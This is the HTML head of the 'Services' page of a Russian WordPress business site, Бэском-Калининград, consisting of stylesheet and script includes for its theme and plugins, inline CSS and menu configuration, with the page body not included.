

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://538353.ru/services/
body_size: 16190
content:

<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Сервис &#8211; Бэском-Калининград</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Бэском-Калининград &raquo; Лента" href="https://538353.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Бэском-Калининград &raquo; Лента комментариев" href="https://538353.ru/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Бэском-Калининград &raquo; Новостная лента iCal" href="https://538353.ru/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://538353.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F538353.ru%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://538353.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F538353.ru%2Fservices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://538353.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://538353.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kioken-blocks-style-css' href='https://538353.ru/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.9' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://538353.ru/wp-content/uploads/font-awesome/v6.3.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://538353.ru/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://538353.ru/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://538353.ru/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://538353.ru/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://538353.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://538353.ru/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://538353.ru/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='st-video-popup-css' href='https://538353.ru/wp-content/plugins/airpro-plugin/vc-addons/video-popup/assets/video-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css' href='https://538353.ru/wp-content/themes/airpro/assets/css/theme-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://538353.ru/wp-content/plugins/airpro-plugin/vc-addons/pricing-plan/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://538353.ru/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://538353.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='' />
<link rel='stylesheet' id='sp-style-css' href='https://538353.ru/wp-content/plugins/airpro-plugin/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bricklayer-groundwork-css' href='https://538353.ru/wp-content/themes/airpro/assets/css/groundwork-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airpro-style-default-css' href='https://538353.ru/wp-content/themes/airpro/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airpro-child-style-default-css' href='https://538353.ru/wp-content/themes/airpro-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRaleway:300,400,700&#038;subset=latin&#038;display=swap&#038;ver=1701511447" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRaleway:300,400,700&#038;subset=latin&#038;display=swap&#038;ver=1701511447" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CRaleway:300,400,700&#038;subset=latin&#038;display=swap&#038;ver=1701511447" /></noscript><link rel='stylesheet' id='airpro_options_style-css' href='//538353.ru/wp-content/uploads/airpro_options_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/javascript" src="https://538353.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/vendor/modernizr-2.7.0.min.js" id="modernizr-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://538353.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://538353.ru/wp-json/wp/v2/pages/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://538353.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://538353.ru/services/" />
<link rel='shortlink' href='https://538353.ru/?p=643' />
<meta name="generator" content="Redux 4.5.0" />	<script>
		var care_plugin = care_plugin ||
			{
				data: {
					vcWidgets: {}
				}
			};
	</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://538353.ru"><link rel="alternate" href="https://538353.ru/wp-json/tribe/events/v1/" />	<script>
		var wheels = wheels ||
			{
				siteName: "Бэском-Калининград",
				data: {
					useScrollToTop: true,
					useStickyMenu: true,
					scrollToTopText: "",
					isAdminBarShowing: false,
					initialWaypointScrollCompensation: "140"				}
			};
	</script>
<script id="wh-custom-js-code">
jQuery(document).ready(function(){

});
</script>
	<style>
		@media screen and (max-width: 767px) {
			#cbp-menu-main { width: 100%; }

			.wh-main-menu { display: none; }
			.wh-header { display: none; }
		}
	</style>
	<script>
		var wheels  = wheels || {};
		wheels.data = wheels.data || {};

		wheels.data.respmenu = {
			id: 'cbp-menu-main',
			options: {
				id: 'cbp-menu-main-respmenu',
				submenuToggle: {
					className: 'cbp-respmenu-more',
					html: '<i class="fa fa-angle-down"></i>'
				},
				logo: {
					src: "http:\/\/538353.ru\/wp-content\/uploads\/2021\/04\/logo2.png",
					link: 'https://538353.ru/'
				},
				toggleSwitch: {
					src: ""				},
				prependTo: 'body',
				skipClasses: ['wcmenucart-contents', 'crea-woocommerce-wrapper']
			}
		};
	</script>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475046923160{background-color: #565656 !important;}.vc_custom_1459169239492{padding-top: 7px !important;padding-bottom: 7px !important;}.vc_custom_1459169247628{padding-top: 7px !important;padding-bottom: 7px !important;}.vc_custom_1617862822199{margin-bottom: 0px !important;}.vc_custom_1617872800811{margin-right: 12px !important;margin-bottom: 0px !important;}.vc_custom_1617863019111{margin-right: 12px !important;margin-bottom: 0px !important;}.vc_custom_1617862978370{margin-right: 12px !important;margin-bottom: 0px !important;}.vc_custom_1479215010913{padding-top: 26px !important;padding-right: 0px !important;}.vc_custom_1479215018834{padding-top: 26px !important;padding-right: 0px !important;}.vc_custom_1479215030066{padding-top: 26px !important;padding-right: 0px !important;}.vc_custom_1508407642310{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1480197633895{margin-top: 4px !important;padding-left: 0px !important;}.vc_custom_1617870917030{margin-bottom: 0px !important;}.vc_custom_1485557468955{margin-top: 4px !important;}.vc_custom_1617871069777{margin-bottom: 0px !important;}.vc_custom_1480197658887{margin-top: 4px !important;}.vc_custom_1617871204079{margin-bottom: 0px !important;}.vc_custom_1508341376811{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_custom-css">@media (max-width:970px) {
    #contact {
        padding-top: 0px !important;
    }
    .ft-info-block {
        margin-bottom: 40px;
    }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1479592863513{padding-top: 80px !important;padding-bottom: 80px !important;background-color: #f8f8f8 !important;}.vc_custom_1480375575726{padding-top: 50px !important;padding-bottom: 26px !important;}.vc_custom_1480375584912{padding-bottom: 48px !important;}.vc_custom_1484433254768{padding-right: 25px !important;}.vc_custom_1475848776910{background-color: #ffffff !important;}.vc_custom_1617991442352{margin-bottom: 3px !important;}.vc_custom_1617991473891{margin-bottom: 21px !important;}.vc_custom_1617991646813{margin-bottom: 55px !important;}.vc_custom_1617991691819{padding-left: 40px !important;}.vc_custom_1475483735525{margin-bottom: 25px !important;}.vc_custom_1617991711711{margin-bottom: 0px !important;}.vc_custom_1617991778020{margin-bottom: 0px !important;}.vc_custom_1617991825138{padding-left: 40px !important;}.vc_custom_1475483743286{margin-bottom: 25px !important;}.vc_custom_1617991836517{margin-bottom: 0px !important;}.vc_custom_1617991869482{margin-bottom: 0px !important;}.vc_custom_1617991884319{padding-left: 40px !important;}.vc_custom_1475483752323{margin-bottom: 25px !important;}.vc_custom_1617991901490{margin-bottom: 0px !important;}.vc_custom_1617991922700{margin-bottom: 0px !important;}.vc_custom_1461234082659{margin-bottom: 0px !important;padding-top: 0px !important;}.vc_custom_1475049316277{margin-bottom: 0px !important;}.vc_custom_1483016452596{margin-right: 37px !important;margin-bottom: 0px !important;}.vc_custom_1463058075537{margin-right: 37px !important;margin-bottom: 0px !important;}.vc_custom_1463058061513{margin-right: 37px !important;margin-bottom: 0px !important;}.vc_custom_1463058050816{margin-right: 37px !important;margin-bottom: 0px !important;}.vc_custom_1463058040759{margin-bottom: 0px !important;}.vc_custom_1463147045348{margin-bottom: 0px !important;}</style>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://538353.ru/wp-content/uploads/2021/04/ico150х150.jpg" sizes="32x32" />
<link rel="icon" href="https://538353.ru/wp-content/uploads/2021/04/ico150х150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://538353.ru/wp-content/uploads/2021/04/ico150х150.jpg" />
<meta name="msapplication-TileImage" content="https://538353.ru/wp-content/uploads/2021/04/ico150х150.jpg" />
